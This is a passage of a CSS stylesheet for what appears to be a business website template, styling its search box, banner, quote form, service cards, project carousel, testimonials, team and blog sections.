    position: relative;
    display: block;
    float: right;
    padding: 10px 0;
    margin-right: 15px;
}
.outer-search-box-style1 {
    position: relative;
    display: inline-block;
    float: left;
}
.outer-search-box-style1 .seach-toggle {
    position: relative;
    display: block;
    width: 40px;
    height: 40px;
    color: #242424;
    font-size: 16px;
    line-height: 38px;
    cursor: pointer;
    text-align: center;
    margin: 0;
    transition: all 500ms ease;
    border: 1px dashed transparent;
    border-radius: 50%;
}
.outer-search-box-style1 .search-box {
    position: absolute;
    top: 120%;
    right: 0%;
    background: rgba(0, 0, 0, 0.90);
    opacity: 0;
    padding: 20px;
    transition: all 500ms ease 0s;
    visibility: hidden;
    z-index: 100;
    margin-left: 0;
}
.outer-search-box-style1 .search-box.now-visible {
    top: 100%;
    opacity: 1;
    visibility: visible;
    z-index: 100;
}
.outer-search-box-style1 .search-box .form-group{
    position:relative;
    padding: 0px;
    margin: 0px;
    width: 100%;
    min-width: 250px;
}
.outer-search-box-style1 .search-box .form-group input[type="search"] {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #1f1f23;
    color: #000;
    display: block;
    font-size: 13px;
    line-height: 24px;
    position: relative;
    transition: all 500ms ease 0s;
    width: 100%;
    height: 45px;
    padding-left: 15px;
    padding-right: 50px;
}
.outer-search-box-style1 .search-box .form-group input[type="search"]:focus{
    border-color: #f5f5f5;	
}
.outer-search-box-style1 .search-box .form-group button, 
.outer-search-box-style1 .search-box .form-group input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.95);
    color: #fff;
    font-size: 13px;
    height: 45px;
    line-height: 45px;
    width: 45px;
    transition: all 500ms ease 0s;
}
.outer-search-box-style1 .search-box .form-group button:hover,
.outer-search-box-style1 .search-box .form-group input:focus + button{
    color: #222222;
    background: #f5f5f5;
}



/*** 
=====================================================
	Banner Area style
=====================================================
***/
.banner-area{
    position: relative;
    display: block;
    padding: 50px 0 50px;
    background-attachment: fixed;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;    
}
.banner-content-box{
    position: relative;
    display: block;
}

.banner-left-content {
    position: relative;
    display: block;
    padding-top: 43px;
}
.banner-left-content .satisfaction-logo {
    position: absolute;
    bottom: -130px;
    right: -30px;
}
.banner-left-content .satisfaction-logo img{
    width: auto;
}
.banner-left-content h2 {
    color: #ffffff;
    font-size: 48px;
    line-height: 50px;
    font-weight: 700;
}
.banner-left-content h3 {
    color: #ffffff;
    font-size: 35px;
    line-height: 50px;
    font-weight: 500;
    margin: 0px 0px 19px;
}
.banner-left-content ul{
    position: relative;
    display: block;
    padding-bottom: 25px;
}
.banner-left-content ul li {
    position: relative;
    display: block;
    padding-left: 35px;
    color: #ffffff;
    font-size: 21px;
    line-height: 44px;
    font-weight: 400;
}
.banner-left-content ul li:before{
    position: absolute;
    top: 11px;
    left: 0;
    bottom: 0;
    background-image: url(../images/icon/icon-check.png);
    width: 20px;
    height: 20px;
    content: "";
}
.banner-left-content .button{
    position: relative;
    display: block;
}
.banner-left-content .button a{
    
}


.banner-middle-content{
    position: relative;
    display: block;
}
.banner-middle-content .img-box {
    position: absolute;
    top: 0;
    right: 0;
    width: 370px;
    height: 486px;
}


.banner-right-content {
    position: relative;
    display: block;
    margin-left: -50px;
}
.banner-right-content .quote-form{
	position: relative;
	display: block;
	max-width: 320px;
	width: 100%;
    float: right;
}
.quote-form{
	position: relative;
	background-color: #012d5b;
}
.quote-form .title-box{
	position: relative;
    padding: 29px 0 44px;
	text-align: center;
	background: rgb(249,205,0);
	background: -moz-linear-gradient(top, rgba(249,205,0,1) 0%, rgba(248,162,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(249,205,0,1) 0%,rgba(248,162,0,1) 100%);
	background: linear-gradient(to bottom, rgba(249,205,0,1) 0%,rgba(248,162,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9cd00', endColorstr='#f8a200',GradientType=0 );	
}
.quote-form .title-box:before{
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 45px;
	background-image: url(../images/icon/curve.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	content: "";
}
.quote-form .title-box h4{
	position: relative;
	color: #000000;
	font-size: 28px;
	line-height: 1.2em;
	font-weight: 700;
	text-shadow: 0 1px 1px #ffffff;
}
.quote-form .form-box{
	position: relative;
	padding: 20px 30px 55px; 
}
.quote-form .form-group{
	position:relative;
	margin-bottom:10px;	
}
.quote-form .form-group input[type="text"],
.quote-form .form-group input[type="email"],
.quote-form .form-group input[type="tel"],
.quote-form .form-group input[type="url"],
.quote-form .form-group textarea,
.quote-form .form-group select{
	position: relative;
    display: block;
    font-size: 14px;
    line-height: 25px;
    color: #444;
    font-weight: 400;
    padding: 14px 15px;
    width: 100%;
    height: 45px;
    border: 1px solid #0d254e;
    background-color: #f6f6f6;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.quote-form .form-group input[type="submit"],
.quote-form button{
	position: relative;
	display: block;
    text-align: center;
	width: 100%;
}

.quote-form .form-group.btn-box{
	margin-top: 20px;
    margin-bottom: 0;
}
.quote-form .form-group.btn-box .btn-one .txt {
    align-items: center;
    justify-content: center;
}


.quote-form .form-group input:focus,
.quote-form .form-group textarea:focus,
.quote-form .form-group select:focus{
	border-color: #152545;
}



/*** 
=============================================
    Slogan Area Css
=============================================
***/
.slogan-area {
    position: relative;
    display: block;
    box-shadow: 0px 0px 46px 0px rgba(0, 0, 0, 0.18);
    z-index: 1;
}
.slogan-area:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    content: "";
    z-index: -1;
    background-image: -moz-linear-gradient( 90deg, rgb(240,243,250) 0%, rgb(255,255,255) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(240,243,250) 0%, rgb(255,255,255) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(240,243,250) 0%, rgb(255,255,255) 100%);
}
.slogan-content {
    position: relative;
    overflow: hidden;
    padding: 24px 0px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.slogan-content .left{
    position: relative;
    display: block;
}
.slogan-content .left .icon{
    width: 85px;
}
.slogan-content .left .icon,
.slogan-content .left .title{
    display: table-cell;
    vertical-align: middle;
}
.slogan-content .left .title h2{
    color: #012d5b;
    font-size: 26px;
    line-height: 36px;
    font-weight: 700;
    font-family: 'Barlow', sans-serif;
    margin: 0 0 1px;
}
.slogan-content .left .title p{
    color: #2f6386;
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
}
.slogan-content .right{
    position: relative;
    display: block;
}
.slogan-content .right .btns-box{
    position: relative;
}
.slogan-content .right .btns-box a{
 
}




/*** 
=============================================
    Service style1 Area Css
=============================================
***/
.service-style1-area{
    position: relative;
    display: block;
    background:#f2f4f6;
    padding: 110px 0 120px;
}
.service-style1-area .layer-outer{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-attachment: scroll;
    background-position:  center center;
    background-repeat: no-repeat;
    background-size: cover;
}
.service-style1-area .title {
    position: relative;
    display: block;
    width: 100%;
    margin: -9px auto 0;
    padding-bottom: 52px;
}
.service-style1-area .title h2{
    color: #012d5b;
    font-size: 35px;
    line-height: 48px;
    font-weight: 700;
}
.service-style1-area .title h3{
    color: #e52933;
    font-size: 20px;
    line-height: 36px;
    font-weight: 400;
    margin: 8px 0 20px;
}
.service-style1-area .title p{
    margin: 0;
}

.single-service-style1{
    position: relative;
    display: block;
    margin-bottom: 30px;
    border-radius: 7px;
    overflow: hidden;
}
.single-service-style1 .img-holder{
    position: relative;
    display: block;
}
.single-service-style1 .img-holder .inner{
    position: relative;
    display: block;
    overflow: hidden;
}
.single-service-style1 .img-holder img{
    width: 100%;
    transform: scale(1.01);
    transition: all 700ms ease;
}
.single-service-style1:hover .img-holder img{
    transform: scale(1.2);    
}

.single-service-style1 .img-holder .inner::before {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, .2);
    border-radius: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    z-index: 10;
}
.single-service-style1:hover .img-holder .inner::before {
    -webkit-animation: circle .75s;
    animation: circle .75s;
}

.single-service-style1 .img-holder .icon {
    position: absolute;
    left: 0;
    bottom: -50px;
    right: 0;
    width: 100px;
    height: 100px;
    background: #ffffff;
    border-radius: 50%;
    margin: 0 auto;
    z-index: 1;
}

.single-service-style1 .img-holder .icon span:before{
    position: relative;
    display: block;
    font-size: 50px;
    line-height: 100px;
    text-align: center;
    background: linear-gradient(to top, #086fa0 0%, #56c5fa 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.single-service-style1 .text-holder{
    position: relative;
    display: block;
    text-align: center;
    background: #ffffff;
    padding: 49px 30px 41px;
    border: 1px dashed #a9a9a9;
    border-top: none;
    border-radius: 0px 0px 7px 7px;
    -webkit-box-shadow: 0px 4px 11px 2px rgba(0,0,0,0.04); 
    box-shadow: 0px 4px 11px 2px rgba(0,0,0,0.04);
}
.single-service-style1 .text-holder h3{
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 8px;
}
.single-service-style1 .text-holder h3 a{
    color: #0a2565;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-service-style1 .text-holder h3 a:hover{
    color: #e52933;    
}
.single-service-style1 .text-holder p{
    line-height: 28px;
    margin: 0;   
}



/*** 
=============================================
   Choosing Area Style Css
=============================================
***/
.choosing-area {
    position: relative;
    display: block;
    background-color: #0876b0;
    padding: 117px 0 102px;
    background-attachment: scroll;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 1;
}
.choosing-area .layer-outer{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 715px;
    background-attachment: scroll;
    background-size: cover;
    background-position: left top;
    background-repeat: no-repeat;
    opacity: .15;
    z-index: -1;
}

.choosing-left-content{
    position: relative;
    display: block;
}
.choosing-left-content .title{
    position: relative;
    display: block;
    margin-top: -10px;
    padding-bottom: 24px;
}
.choosing-left-content .title h2{
    color: #ffffff;
    font-size: 45px;
    line-height: 50px;
    font-weight: 700;
    margin: 0 0 16px;
}
.choosing-left-content .title p{
    color:#fff ;
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    margin: 0;
}
.choosing-left-content .text{
    position: relative;
    display: block;
    padding-bottom: 31px;
}
.choosing-left-content .text p{
    position: relative;
    display: block;
    font-size: 18px;
    color:#f2f4f6;
    line-height: 30px;
    margin: 0;
}
.choosing-left-content ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.choosing-left-content ul li{
    position: relative;
    display: block;
    padding-left: 38px;
    color: #ffffff;
    font-size: 21px;
    line-height: 30px;
    font-family: 'Barlow', sans-serif;
    font-weight: 600;
    margin-bottom: 10px;
}
.choosing-left-content ul li:last-child{
    margin-bottom: 0px;
}
.choosing-left-content ul li:before {
    color: #fff;
    left: 1px;
    font-weight: 400;
}


.value-box {
    position: relative;
    display: block;
    background: #eff0f0;
    padding: 15px;
    max-width: 370px;
    width: 100%;
}
.value-box .man {
    position: absolute;
    right: -300px;
    bottom: -40px;
    z-index: -1;
}
.value-box .inner{
    position: relative;
    display: block;
    border: 2px dashed #606060;
    z-index: 10;
}
.value-box .inner .value{
    position: relative;
    display: block;
    padding: 25px 0;
    background: rgba(231,68,73,1);
    background: -moz-linear-gradient(top, rgba(231,68,73,1) 0%, rgba(228,26,39,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(231,68,73,1)), color-stop(100%, rgba(228,26,39,1)));
    background: -webkit-linear-gradient(top, rgba(231,68,73,1) 0%, rgba(228,26,39,1) 100%);
    background: -o-linear-gradient(top, rgba(231,68,73,1) 0%, rgba(228,26,39,1) 100%);
    background: -ms-linear-gradient(top, rgba(231,68,73,1) 0%, rgba(228,26,39,1) 100%);
    background: linear-gradient(to bottom, rgba(231,68,73,1) 0%, rgba(228,26,39,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e74449', endColorstr='#e41a27', GradientType=0 );
}
.value-box .inner .value:before{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    content: "";
    background: url(../images/shape/value-box-bg.png);
    width: 100%;
    height: 30px;
    background-size: cover;
    background-repeat: no-repeat;
}
.value-box .inner .value h2{
    color: #ffffff;
    font-size: 60px;
    font-weight: 800;
    text-transform: uppercase;
}

.value-box .inner h3 {
    color: #152242;
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
    margin: 25px 0 20px;
}
.value-box .inner .new-clinet{
    position: relative;
    display: inline-block;
    background: #101f42;
    padding: 10px 30px;
}
.value-box .inner .new-clinet h3{
    color: #ffffff;
    font-size: 20px;
    font-weight: 600;
    font-style: italic;
    text-transform: uppercase;
    margin: 0;
}
.value-box .inner h4{
    color: #242424;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    margin: 19px 0 21px;
}
.value-box .inner h6{
    color: #0874ae;
    font-size: 13px;
    font-weight: 600;
    margin: 0 0 35px;
}



/*** 
=============================================
    Professional Servies Area Css
=============================================
***/
.professional-servies-area{
    position: relative;
    display: block;
    background-image: -moz-linear-gradient( 90deg, rgb(227,230,242) 0%, rgb(247,248,253) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(227,230,242) 0%, rgb(247,248,253) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(227,230,242) 0%, rgb(247,248,253) 100%);
    padding: 110px 0 107px;
}

.professional-servies-area .sec-title-two{
    margin-bottom: 48px;
}
.professional-servies-content {
    position: relative;
    display: block;
    max-width: 1100px;
    width: 100%;
    margin: 0 auto;
}
.professional-servies-content .title{
    position: relative;
    display: block;
    margin-top: -7px;
    padding-bottom: 50px;
}
.professional-servies-content .title h2{
    color: #152e62;
    font-size: 35px;
    line-height: 45px;
    font-weight: 700;
}

.professional-servies-tabs{
    position: relative;
    display: block;
}
.professional-servies-tabs .tab-button-column{
    position: relative;
    display: block;
    padding-bottom: 52px;
}
.professional-servies-tabs .tab-button-column .tab-buttons {
    position: relative;
    display: block;
    overflow: hidden;
    max-width: 800px;
    width: 100%;
    margin: 0 auto;
    z-index: 1;
}
.professional-servies-tabs .tab-button-column .tab-buttons:before {
    position: absolute;
    left: 0;
    bottom: 0px;
    right: 0;
    height: 1px;
    background: #a5aac4;
    content: "";
    z-index: -1;
}
.professional-servies-tabs .tab-button-column .tab-buttons li {
    position: relative;
    display: inline-block;
    padding: 0 25px;
    margin: 0 13px -1px;
    border: 1px solid #a5aac4;
    color: #152e62;
    font-size: 20px;
    line-height: 49px;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    cursor: pointer;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;    
}

.professional-servies-tabs .tab-button-column .tab-buttons li.tab-btn.active-btn{
    background: #f1f2f9;
}



.professional-servies-tabs .tabs-content .tab{
	position: relative;
	display: none;
	-webkit-transform: translateY(35px);
	-ms-transform: translateY(35px);
	transform: translateY(35px);
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
	z-index:10;
}
.professional-servies-tabs .tabs-content .tab.active-tab{
	display: block;
	margin-top: 0px;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}


.professional-servies-tab-content{
    position: relative;
    display: block;
}
.professional-servies-tab-content h3{
    color: #152e62;
    font-size: 26px;
    line-height: 32px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
    margin: 0 0 26px;
}
.professional-servies-tab-content p{
    color: #444;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
}
.professional-servies-tab-content .bottom-text{
    position: relative;
    display: block;
    padding-top: 26px;
}
.professional-servies-tab-content .bottom-text p{}


.professional-servies-logo-box{
    position: relative;
    display: block;
    padding-top: 40px;
}
.professional-servies-logo-box ul{}
.professional-servies-logo-box ul li{
    display: inline-block;
}
.professional-servies-logo-box ul li a{
    position: relative;
    display: inline-block;
}
.professional-servies-logo-box ul li a>img{
    width: auto;
}



/*** 
=============================================
    Latest Project Style1 Area Css
=============================================
***/
.latest-project-style1-area{
    position: relative;
    display: block;
    background: #172b56;
    padding: 120px 0 120px;
    z-index: 2;
}
.project-style1-area-texture{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 190px;
    background-attachment: scroll;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 1;    
}
.project-style1-area-bg{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-attachment: scroll;
    background-size: cover;
    background-position: left bottom;
    background-repeat: no-repeat;
    z-index: -1;
}


.latest-project-style1-title {
    position: relative;
    display: block;
    margin-top: -11px;
    max-width: 220px;
    width: 100%;
    z-index: 2;
}
.latest-project-style1-title h2{
    color: #ffffff;
    font-size: 45px;
    line-height: 49px;
    font-weight: 900;
    margin-bottom: 22px;
}
.latest-project-style1-title p {
    color: #ffffff;
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    margin: 0;
}

.latest-project-style1-content{
    position: relative;
    margin-right: -300px;
}
.single-project-style1{
    position: relative;
    display: block;
}
.single-project-style1 .img-holder{
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 10px;
    background: -webkit-linear-gradient(-90deg, rgba(0,73,125,1), rgba(216,5,40,1) 100%);
}
.single-project-style1 .img-holder img{
    width: 100%;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.single-project-style1:hover .img-holder img{
    transform: scale(1.05); 
    opacity: 0.1;   
}
.single-project-style1 .img-holder .overlay-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}
.single-project-style1 .img-holder .overlay-content:before{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: url(../images/shape/project-style1-overlay-bg.png);
    content: "";
    height: 213px;
    background-attachment: scroll;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: -1;
    transition: all 500ms ease;
}
.single-project-style1:hover .img-holder .overlay-content:before{
    opacity: 0;
}
.single-project-style1 .img-holder .overlay-content h3 {
    position: absolute;
    left: 0;
    bottom: 27px;
    right: 0;
    text-align: center;
    font-size: 24px;
    font-weight: 600;
}
.single-project-style1 .img-holder .overlay-content h3 a{
    color: #ffffff;
}

.project-style1-carousel.owl-nav-style-one.owl-theme .owl-nav {
    top: auto;
    right: auto;
    left: -300px;
    bottom: 76px;
}
















.project-style1-contact-info {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 134px;
}
.project-style1-contact-info .left{
    position: relative;
    display: block;
    text-align: left;
}
.project-style1-contact-info .left h2{
    color: #ffffff;
    font-size: 39px;
    line-height: 48px;
    font-weight: 700;
}
.project-style1-contact-info .left h2 a{
    color: #ffffff;
    font-weight: 400;
}

.project-style1-contact-info .left h2 a:hover{
    text-decoration: underline;
}

.project-style1-contact-info .right{
    position: relative;
    display: block;
}



/*** 
=============================================
    Testimonial Style1 Area Css
=============================================
***/
.testimonial-style1-area{
    position: relative;
    display: block;
    background: #eaeaee;
    padding: 110px 0 60px;
    z-index: 1;
}

.testimonial-style1-area .sec-title-two{
    margin-bottom: 35px;
}
.testimonial-style1-area .layer-outer{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-attachment: scroll;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
    z-index: -1;
    opacity: .10;
}


.single-testimonial-style1{
    position: relative;
    display: block;
    max-width: 450px;
    width: 100%;
    margin: 0 auto 60px;
    padding-top: 50px;
    z-index: 10;
}
.single-testimonial-style1 .inner-content {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 69px 40px 24px;
    box-shadow: 0px 0px 27px 0px rgba(0, 0, 0, 0.13);
    z-index: 1;
    border-radius: 7px;
}
.single-testimonial-style1 .inner-content:before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0px;
    right: 0;
    box-shadow: 0px 0px 27px 0px rgba(0, 0, 0, 0.05);
    content: "";
    z-index: -1;
    transform: scaleX(0);  
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;  
}
.single-testimonial-style1:hover .inner-content:before{
    transform: scaleX(1.0);     
}

.single-testimonial-style1 .img-box{
    position: absolute;
    top: 0;
    left: 30px;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    overflow: hidden;
    z-index: 2;
}
.single-testimonial-style1 .img-box img{
    width: 100%;
    border-radius: 50%;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-testimonial-style1 .img-box:before{
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: rgba(227, 47, 48, 0.50);
    content: "";
    border-radius: 50%;
    transform: scale(0.0);
    transform-origin: center;
    transform-style: preserve-3d;
    transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.22);
}
.single-testimonial-style1:hover .img-box:before{
    transform: scale(1.0);      
}


.single-testimonial-style1 .quote-icon{
    position: absolute;
    top: 22px;
    right: 22px;
}
.single-testimonial-style1 .quote-icon span:before{
    color: #bfbfbf;
    font-size: 40px;
    line-height: 40px;
    opacity: .30;
}
.single-testimonial-style1 .text-box {
    position: relative;
    display: block;
    padding-bottom: 8px;
}
.single-testimonial-style1 .text-box p{
    color: #1c425d;
    line-height: 30px;
    margin: 0;
}
.single-testimonial-style1 h3{
    color: #2062ba;
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
}
.single-testimonial-style1 .rating-box{
    padding-top: 19px;
}



/*** 
=============================================
    About Team Area Css
=============================================
***/
.about-team-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding-top: 110px;
    z-index: 1;
}

.about-team-area .sec-title-two{
    margin-bottom: 35px;
}
.about-team-area:before{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 100%;
    content: "";
    z-index: -1;
    background-image: -moz-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
}
.about-team-area .layer-outer{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 320px;
    height: 100%;
    background-attachment: scroll;
    background-position: left bottom;
    background-size: auto;
    background-repeat: no-repeat;
}

.about-content-box{
    position: relative;
    display: block;
    padding-bottom: 106px;
} 
.about-content-box:before {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 19px;
    content: "";
    background-image: url(../images/shape/box-shadow-1.png);
    background-attachment: scroll;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
.about-content-box .sec-title.style2{
    padding-bottom: 36px;
}

.about-content-box .title{
    position: relative;
    display: block;
    margin-top: -5px;
    padding-bottom: 40px;
}  
.about-content-box .title p{
    color: #f5353e;
    font-size: 20px;
    line-height: 30px;
    font-weight: 400px;
    font-style: italic;
    margin: 0px;
}  
.about-content-box .title h3{
    color: #172b56;
    font-size: 26px;
    line-height: 36px;
    font-weight: 700px;
    margin: 9px 0px 0;
}  
.about-content-box .inner-content{
    position: relative;
    display: block;
}
.about-content-box .inner-content .top-text{
    position: relative;
    display: block;
}
.about-content-box .inner-content .top-text p{
    color: #172a54;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
}
.about-content-box .inner-content .bottom-text{
    position: relative;
    display: block;
    padding-top: 28px;
}
.about-content-box .inner-content .bottom-text p{
    color: #444;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
}





.team-content-box {
    position: relative;
    display: block;
    padding-top: 78px;
}

.team-content-box .sec-title-two{
    margin-bottom: 35px;
}
.team-member-box {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: -90px;
}
.single-team-member {
    position: relative;
    display: block;
    width: 25%;
}
.single-team-member .img-holder {
    position: relative;
    display: block;
    background: #ffffff;
}
.single-team-member .img-holder .inner{
    position: relative;
    display: block;
    overflow: hidden;
}
.single-team-member .img-holder .inner::before {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	content: '';
	width: 0;
	height: 0;
    background: rgba(255, 255, 255, .2);
	border-radius: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
    z-index: 10;
}
.single-team-member:hover .img-holder .inner::before {
	-webkit-animation: circle .75s;
	animation: circle .75s;
}
.single-team-member:hover .overlay-style-one{
    opacity: 1;
}
.single-team-member .img-holder .inner img{
    width: 100%;
    transform: scale(1.0);
    transition: .3s ease-in-out;
}
.single-team-member:hover .img-holder .inner img{
	transform: scale(1.05);
}


.single-team-member .title-holder {
    position: relative;
    display: block;
    text-align: center;
    background: #f5f5f5;
    padding: 17px 0px 20px;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.single-team-member .title-holder:before {
    position: absolute;
    left: 0;
    bottom: 0px;
    right: 0;
    height: 2px;
    background: #e52933;
    content: "";
    transform: scaleY(0.0);
    transform-origin: center;
    transform-style: preserve-3d;
    transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.22);
    z-index: 1;
}
.single-team-member:hover .title-holder:before{
    transform: scaleY(1.0);     
}
.single-team-member .title-holder h3{
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0px 0 3px;
}
.single-team-member .title-holder h3 a {
    color: #0e294d;
    transition: all 500ms linear;
    transition-delay: 0.1s;
}
.single-team-member .title-holder p{
    color: #444;
    font-size: 18px;
    line-height: 20px;
    font-weight: 400;
    margin: 0;
}



/*** 
=============================================
    Team Area Css
=============================================
***/
.team-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding-top: 100px;
    z-index: 1;
}
.team-area:before{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 100%;
    content: "";
    z-index: -1;
    background-image: -moz-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
}
.team-area .layer-outer{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 320px;
    height: 100%;
    background-attachment: scroll;
    background-position: left bottom;
    background-size: auto;
    background-repeat: no-repeat;
}
.team-area .team-content-box {
    padding-top: 0;
}
.team-area .sec-title p {
    margin: 2px 0 21px;
}



/*** 
=============================================
    Why Choose Area Css
=============================================
***/
.why-choose-area{
    position: relative;
    display: block;
    padding: 189px 0 50px;
    background: -webkit-linear-gradient(0deg, #012b58 20%, #0291ac 100%);
}
.why-choose-area .sec-title h2{
    color: #ffffff;
}
.why-choose-area .sec-title .border-box{
    background: #ffffff;
}

.why-choose-area .row {
    margin-left: -5px;
    margin-right: -5px;
}
.why-choose-area .row [class*=col-] {
    padding-left: 5px;
    padding-right: 5px;
}
.why-choose-area .title{
    position: relative;
    display: block;
    padding-bottom: 54px;
}
.why-choose-area .title h2 {
    color: #ffffff;
    font-size: 35px;
    line-height: 50px;
    font-weight: 600;
}


.single-choose-box {
    position: relative;
    display: block;
    margin-bottom: 42px;
}
.single-choose-box span{
    color: #ffffff;
    font-size: 65px;
}
.single-choose-box h3 {
    color: #ffffff;
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-top: 17px;
}















/*** 
=============================================
    Blog Style1 Area Css
=============================================
***/
.blog-style1-area{
    position: relative;
    display: block;
    background: #f3f4f7;
    padding: 110px 0 70px;
}

.blog-style1-area .sec-title-two{
    margin-bottom: 37px;
}
.blog-style1-area .sec-title h2{
    margin: 0;
}
.single-blog-style1{
    position: relative;
    display: block;
    margin-bottom: 50px;
}
.single-blog-style1 .img-holder{
    position: relative;
    display: block;
}
.single-blog-style1 .img-holder .inner{
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 8px;
    background: -webkit-linear-gradient(45deg, #012b58, #028da9 100%);
}

.single-blog-style1 .img-holder .link-btn{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%) scale(0,0);
    transition: all 500ms ease;
}

.single-blog-style1:hover .img-holder .link-btn{
    transform: translate(-50%,-50%) scale(1,1);
}
.single-blog-style1 .img-holder .inner img {
    width: 100%;
    transition: all 500ms ease;
}
.single-blog-style1:hover .img-holder .inner img{
    opacity: 0.07;
    transform: scale(1.05);   
}
.single-blog-style1 .img-holder .author-box{
    position: absolute;
    left: 25px;
    bottom: 10px;
    z-index: 1;
}
.single-blog-style1 .img-holder .author-box h5{
    color: #ffffff;
    font-size: 14px;
    line-height: 30px;
    font-weight: 500;
}
.single-blog-style1 .img-holder .author-box h5 a{
    color: #ffffff;
}
.single-blog-style1 .text-holder{
    position: relative;
    display: block;
    background: #f3f4f7;
